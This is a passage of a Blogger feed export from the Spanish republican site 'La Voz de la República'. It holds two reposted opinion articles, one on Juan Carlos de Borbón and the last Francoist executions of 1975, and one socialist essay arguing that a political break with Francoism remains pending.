\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5279779399306883603\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5279779399306883603?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5279779399306883603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5279779399306883603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/reclaman-sanciones-juan-carlos-de.html","title":"Reclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s72-c\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4914069385628244726"},"published":{"$t":"2025-11-10T07:49:00.003+01:00"},"updated":{"$t":"2025-11-10T07:49:53.597+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Juan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s1920\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s320\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EJuan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJordi Serrano\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EJuan\n Carlos de Borbón asumió interinamente la jefatura del Estado entre el \n19 de julio al 2 de septiembre de 1974, y después desde el 30 de octubre\n hasta el 20 de noviembre de 1975 por la agonía de Franco. Asumió el \npoder sin ningún escrúpulo moral.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp class=\"\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDespués de julio de \n1974 ya nunca las cosas serían como antes. Vicente Pozuelo Escudero, \nsubstituto del doctor Vicente Gil, se encargó desde entonces de atender \nmédicamente al Caudillo y utilizó un acientífico “método psicológico” \nque consistía en lo siguiente: hacer desfilar a Franco con la canción de\n \u003Cem\u003ESoy valiente y leal legionario.\u003C\/em\u003E El doctor relata «los ojos de \nFranco brillaron, apretó los labios, echó los hombros hacia atrás y \ncomenzó a sonreír, sintiéndose una vez más como un «novio de la muerte» \nEl cuadro no puede ser más patético. Lo más increíble es que lo cuenta \nel propio doctor Pozuelo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto, 1975, Carlos \nArias Navarro, presidente de gobierno dice «Franco es un viejo, aquí no \nhay más cojones que los míos.” Utrera Molina, que fue ministro de \nVivienda y secretario General del Movimiento Nacional, le dice a Franco \nque Arias es un traidor, Franco se echó a llorar y dijo «Pero que no se \nentere nadie.» Franco remata a Utrera «No olvide que, en último término,\n el Ejército defenderá su victoria.» Utrera le juró permanecer en su \npuesto hasta el último aliento. Le respondió Franco: «una lealtad como \nla suya no es frecuente.” Y Franco se «quebró, lo abrazó y lloró \ncopiosamente.” Se despidieron así: «Caudillo a tus órdenes ¡Arriba \nEspaña! con el brazo en alto, Franco responde tembloroso se pone en pie e\n intenta poner también el brazo en alto.»\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArias era \nconocido como el Carnicero de Málaga, donde firmó y ejecutó más de 4.000\n penas de muerte. De hecho, cuando ETA, en el marco de la Operación \nOgro, hace volar al presidente del Gobierno en el año 1973 era ministro \nde la Gobernación. Cuando Franco se enteró que Carrero había muerto dijo\n “No hay mal que por bien no venga” y en vez de echarlo porque era el \nresponsable de su seguridad, nombró a Arias Navarro presidente de \ngobierno, en sustitución del fascista volador. Hay que ver cómo se \nrelacionaban entre ellos, que catadura moral.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco aún \ntiene tiempo y energía de fusilar a más españoles. El 27 de septiembre \nde 1975. Fueron asesinados tres miembros del Frente Revolucionario \nAntifascista y Patriota (FRAP) José Humberto Baena, José Luis Sánchez \nBravo y Ramón García Sanz y dos miembros de ETA político-militar, Juan \nParedes Manot (Txiki) y Ángel Otaegui. Juan Carlos de Borbón se mantuvo \naprobando esta inmoralidad. A Franco le faltaban menos de dos meses para\n expirar.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/memoriadelfuturo.eu\/2-juan-carlos-de-borbon-jefe-del-estado-interino-y-los-ultimos-fusilados-por-franco\/?utm_source=rss\u0026amp;utm_medium=rss\u0026amp;utm_campaign=2-juan-carlos-de-borbon-jefe-del-estado-interino-y-los-ultimos-fusilados-por-franco\" target=\"_blank\"\u003Ememoriadelfuturo.eu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4914069385628244726\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4914069385628244726?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4914069385628244726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4914069385628244726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/juan-carlos-de-borbon-jefe-del-estado.html","title":"Juan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s72-c\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1746399057531175314"},"published":{"$t":"2025-11-07T07:00:00.014+01:00"},"updated":{"$t":"2025-11-07T07:01:26.405+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"establishment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"50 años después de Franco, la ruptura política sigue pendiente"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s1920\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s320\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años después de Franco, la ruptura política sigue pendiente\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMario Aguiriano\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 50 aniversario de la muerte de Franco tendrá lugar \nen el contexto político más agitado que el mundo ha visto en muchas \ndécadas. Genocidios, guerras y catástrofes que se desarrollan bajo el \ntelón de fondo de una crisis del capital que trae consigo el \nresquebrajamiento progresivo del tipo de orden político –hegemónico en \nOccidente– que hubo de suceder al franquismo: la (falsa) “democracia” \ncapitalista, donde el poder incuestionado de la minoría burguesa viene \nacompañado de ciertas concesiones políticas y económicas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle\u003E\u003Cdiv\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n la hora de ubicar el franquismo y el régimen del 78 en perspectiva \nhistórica conviene recordar ciertas declaraciones proféticas de Ortega y\n Gasset en 1938, por algún motivo ausentes de los libros de texto de \nbachillerato (más ocupados en reproducir sus cursiladas filosóficas): \naquellas según las cuales “el totalitarismo [fascista] salvará al \nliberalismo destiñendo sobre él, depurándolo, y gracias a ello veremos \npronto un nuevo liberalismo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDicho de otro modo: una vez\n pacificado el escenario político mediante el exterminio violento del \namenaza revolucionaria –la famosa “pedagogía del millón de muertos”–; \nuna vez las masas obreras hubieran interiorizado su papel subordinado y \nel monopolio de la violencia en manos del aparato estatal hubiera \nquedado blindado; una vez se hubieran generado unas amplias clases \nmedias capaces de dotar de estabilidad al nuevo sistema y la lealtad de \nlos principales partidos obreros estuviera más allá de toda duda, el \nEstado español podría volver a la senda del liberalismo político. El \nDepartamento de Estado norteamericano, que tanto había cuidado la \nalianza con Franco, coincidía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí como París bien valía \nuna misa, el liberal Ortega confesó aquello que las élites políticas \npost-78 callan interesadamente: que la preservación del orden burgués \nbien valía la cruzada nacional contra el comunismo, 40 años de yugo \nfranquista y la aniquilación generalizada y salvaje de \u003Cem\u003Emaestros que prometieron el mar\u003C\/em\u003E\n y obreros que lucharon contra la opresión política y la esclavitud \nasalariada. Esta fue la declinación específicamente española de un hecho\n general del siglo XX: el orden liberal-parlamentario solo pudo \nconsolidarse –bajo la forma del “Estado social”– una vez la combinación \nde masacres, traiciones y concesiones había logrado suprimir cualquier \nalternativa revolucionaria de masas, y el espectacular crecimiento \neconómico de posguerra permitió generalizar la lealtad hacia el sistema.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHace\n apenas unos días que el Rey emérito se ha sumado a esta línea \nargumental con la franqueza propia de quien está de vuelta de todo. \nEbrio de impunidad y quizás de algo más, el Rey, en su elogio abierto a \nFranco, enunció el tipo de evidencias que la clase política española ha \nquerido ocultar tras cortinas de humo de toda clase: el \u003Cem\u003Epresupuesto real\u003C\/em\u003E\n del nuevo régimen es una dictadura franquista que decidió transformarse\n a sí misma por medio de un pacto entre élites; pacto cuya clave de \nbóveda fue una monarquía que el propio Franco decidió reinstaurar, que \ntuvo sus bases materiales en la estructura de clase configurada durante \nla dictadura y se vertebró institucionalmente sobre la continuidad de \nlos aparatos del estado, muy especialmente en su núcleo duro \n(judicatura, policía, fuerzas armadas). Toda la mitología de la \n“reconciliación nacional” y la “Transición modélica”, construida en \nabierta antítesis con una guerra civil presentada como “guerra entre \nhermanos”, fue cuidadosamente diseñada para bloquear cualquier oposición\n real al nuevo orden, desde una idea del “todos dentro” que olvida \ninteresadamente que en ese interior a unos les toca el papel de siervo y\n a otros el de amo. Dicho sea de paso, el origen de esta mitología se \nencuentra \u003Cem\u003Een el bando de los vencidos\u003C\/em\u003E, y más concretamente de \nun PCE que ya en 1956 abrazó la idea de una “reconciliación nacional” en\n la que queda reconocida, en forma de eufemismo, su derrota total.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n definitiva, la reforma que fue la Transición tenía por objetivo \npreservar el poder de la élite económica y el aparato estatal diseñado \npara protegerlo, integrando a todas las fuerzas políticas en la lealtad a\n un orden burgués renovado y asegurando de paso la plena impunidad de \nlos criminales franquistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el orden del 78, las \ndeterminaciones generales del Estado capitalista, con su blindaje de la \npropiedad privada y un aparato burocrático-militar erigido sobre el \npueblo trabajador, son acompañadas por dos pilares específicos: la \nsacralidad de la monarquía y la unidad de España, concebidas como dos \ncaras de una misma moneda. Tal y como aclara el propio texto \nconstitucional, es el Rey de España quien entrega las nuevas de que esa \nentidad mítica, la Nación española, ha decidido dotarse de un nuevo \norden institucional que un “pueblo” pasivizado se ha contentado con \n“ratificar”; orden cuyo carácter irrenunciablemente \u003Cem\u003Ecapitalista\u003C\/em\u003E\n está implícito en su definición como “Estado de Derecho” (artículo 1) y\n que pronto afirma fundamentarse en la “indisoluble unidad de la nación \nespañola” (artículo 2), quedando la misión de garantizar todo ello en \nmanos de las Fuerzas armadas (artículo 8). Así, desde su mismo título \npreliminar la Constitución recuerda a quienes habrán de vivir bajo ella \nque la “soberanía popular” que reconoce en su primer artículo excluye la\n posibilidad de decidir sobre el modelo económico y la unidad nacional, \nemanadas ambas de una fuente de legitimidad superior a la del pueblo y \nal que esta habrá de subordinarse por defecto: la de una Nación que es \nel muñeco de ventrílocuo a través del que habla la voz de la oligarquía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Transición en cuyo interior se cocinó esta nueva “Carta Magna” conoció \nnumerosas muestras de heroísmo militante, pero se desarrolló en gran \nmedida bajo el signo del miedo –al que hay que sumar la atenta \nsupervisión de un Departamento de Estado norteamericano que monitorizó \nde cerca todo el proceso. A diferencia de lo que sucediera bajo la \nSegunda República –donde fue la clase obrera en armas, y no el timorato \nliderazgo burgués que acabaría imponiéndose durante la guerra, quien \ncontuvo el golpe fascista–, en este caso solo uno de los bandos estaba \nrealmente armado. Más concretamente, los fusiles, las pistolas y los \ntanques estaban en manos de un Ejército que se había alzado en armas \nnada menos que 12 veces durante los últimos 150 años, bajo cuya mirada \namenazante tuvo lugar la redacción del texto constitucional. Un texto, \ncabe insistir, pergeñado por unas élites que se aseguraron de privar a \nese “pueblo” pasivo de la posibilidad de determinar la forma del Estado o\n decidir siquiera si querían pertenecer a él, contentándose con \nofrecerle la “libre” elección entre la Monarquía Parlamentaria o un \nnuevo golpe militar fascista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA su vez, la aprobación de \nla constitución vino precedida por unos Pactos de la Moncloa donde el \nmovimiento obrero, representado por las burocracias sindicales, aceptó \nel papel de \u003Cem\u003Eintegración subordinada\u003C\/em\u003E que sus dirigentes \npolíticos –la dirección eurocomunista del PCE encabezada por Carrillo y \nel liderazgo de un PSOE dopado por el SPD alemán y Washington—tanto \nansiaban.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon estos mimbres se construyó la \u003Cem\u003Emodélica\u003C\/em\u003E\n Transición, y con ella la victoria de quienes apostaban por reformar el\n régimen frente a la dignidad de las minorías que reclamaron la \nnecesidad de la ruptura. Esto no significa por sí mismo que la reforma \nfuera una farsa integral, sino más bien que, como toda reforma, mantuvo \nintactos los pilares básicos de aquello que transformó. Si solo una \nruptura revolucionaria hubiera podido erradicar las raíces del \nfranquismo es porque no es posible separar estas raíces de la estructura\n económica capitalista y la existencia de un aparato estatal ubicado \nsobre las masas trabajadoras; por lo que toda ruptura genuina hubiera \ntenido que desmantelar no solo la forma fascista del Estado burgués, \nsino romper también con su mismo contenido como elemento de dominación \npolítica en manos de la oligarquía (el mismo, claro, que el régimen del \n78 preservó bajo una forma liberal).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora bien: desde \nlos espacios rupturistas hemos errado habitualmente al achacar todos los\n males del actual estado español a los elementos de continuidad del \nfranquismo presentes en él. El problema de fondo es que este análisis \nblanquea e idealiza inevitablemente la “democracia burguesa” como \nrégimen de dominación de clase, identificando de forma exclusiva con el \nfascismo cualquier expresión de autoritarismo. A nivel político, esto se\n traduce o bien en un \u003Cem\u003Eetapismo \u003C\/em\u003Eque ve en una transición \nburguesa “auténtica” una precondición de cualquier lucha por el \nsocialismo; o bien, en su versión más específicamente socialdemócrata, \nen la identificación del núcleo autoritario del Estado con una serie de \n“manzanas podridas” posfranquistas que bastaría con purgar. De ahí, por \nejemplo, que la impugnación superficial del “régimen del 78” por parte \ndel primer Podemos –siempre en los términos de un republicanismo de \nclases medias—se trastocara pronto en lealismo constitucional, \napuntándose por el camino a aquella falacia de Anguita según la cual \n“con la Constitución española puede llegarse al socialismo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy\n asistimos a la desintegración progresiva de los presupuestos materiales\n del orden liberal-parlamentario articulado durante el siglo XX –las \nclases medias nacionales y el ritmo de acumulación necesario para \nsostener una lealtad relativamente generalizada hacia el régimen \npolítico. Sin capacidad ni deseos para mantener por mucho tiempo este \nsistema de concesiones, la oligarquía profundiza en la reforma \nautoritaria y militarista de los Estados a la vez que acelera la \npolarización de clases por medio de una política de ofensiva económica. \nEl nuevo movimiento fascista en formación nace para asegurarse que las \nlíneas generales de esta agenda podrán aplicarse \u003Cem\u003Epor las muy malas\u003C\/em\u003E\n si la opción del “por las malas” encarnada por el centro político \nburgués –socialdemócratas, liberales y conservadores—fracasa en el \nintento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n este contexto resulta más urgente que nunca recordar que la ruptura \npolítica sigue pendiente; que la ruptura real es la ruptura con el orden\n político de la minoría explotadora en cualquiera de sus formas, \norientada a sustituirlo por el gobierno de la mayoría trabajadora; que, \nfrente a lo que pretende la memoria falseada de la socialdemocracia, fue\n ese espíritu y ese deseo de tomar el poder en sus manos lo que espoleó \nen el pasado una lucha de masas contra el fascismo que no puede \ndesligarse de la lucha contra toda forma de gobierno oligárquico; y que \nno hay una ruptura democrática que no sea a su vez una ruptura \nsocialista, por y para la mayoría pobre. Ese es el legado y el mensaje \nque hoy toca recoger y actualizar.\u003C\/span\u003E\u003C\/p\u003E\n\n        \n    \u003C\/div\u003E\n\n\u003C\/article\u003E\n\n\n\n\n\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/diariosocialista.net\/2025\/11\/05\/50-anos-despues-de-franco-la-ruptura-politica-sigue-pendiente\/\" target=\"_blank\"\u003Ediariosocialista.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI 